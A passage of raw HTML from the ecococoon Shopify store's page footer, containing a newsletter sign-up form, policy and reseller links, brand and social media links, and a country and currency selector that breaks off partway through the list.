  <div class="newsletter__wrapper color-scheme-sections--17655278796865__newsletter_mpDmYj color-accent-1 gradient content-container isolate content-container--full-width section-sections--17655278796865__newsletter_mpDmYj-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#fb88a8;--index:1;">
            Join the Family
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>10% off your first order. Plus receive exclusive offers, sneak peeks and more!</p><p><em>*Excludes sale items and bundles</em></p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--17655278796865__newsletter_mpDmYj"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--17655278796865__newsletter_mpDmYj">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--17655278796865__section_divider_BBWfUh" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17655278796865__section_divider_BBWfUh {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
    height: 0px;
  }
  .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17655278796865__section_divider_BBWfUh-top-padding {
      height: 0px;
    }
    .section-sections--17655278796865__section_divider_BBWfUh-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_BBWfUh-top-padding color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_BBWfUh color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  <div class="section-divider__svg color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_BBWfUh-bottom-padding color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17655278796865__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17655278796865__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17655278796865__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17655278796865__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17655278796865__footer color-inverse gradient section-sections--17655278796865__footer-padding animate-section animate--hidden" data-animations='' data-type='lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Need Help?</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-protection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Protection
                            </a>
                          </li><li>
                            <a
                              href="/pages/warranties-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranties & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ecococoon-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Review
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_j773Hj {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_j773Hj {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_j773Hj">More Information</h2><style>
                        .footer-block__details-content-link_list_j773Hj .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_j773Hj list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About 
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS
                            </a>
                          </li><li>
                            <a
                              href="/pages/philosophy-our-mission"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Philosophy/Our Mission
                            </a>
                          </li><li>
                            <a
                              href="/pages/compliance"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compliance
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://ecococoon.com.au/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Ui6bac {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Ui6bac {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Ui6bac">Resellers</h2><style>
                        .footer-block__details-content-link_list_Ui6bac .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Ui6bac list-unstyled"><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/branding-and-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Branding & Gifts
                            </a>
                          </li><li>
                            <a
                              href="/pages/cocoonclub-affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=550 550w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=800 800w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100 1100w" width="100" height="76.92307692307692" loading="lazy">
                        </div><div class="rte"><p>ecococoon is Australia’s original innovator of premium 18/8 stainless steel drinkware – built to last, designed to perform, and made for life.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 125px);"
                        >
                          <a href='/pages/ndis'>
                            <img
                              srcset="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=125, //ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=250 2x"
                              src="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=760"
                              alt=""
                              loading="lazy"
                              width="300"
                              height="300"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/water-bottle-600ml?variant=40315545780289" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (AUD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (AUD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (AUD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (AUD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (AUD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (AUD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
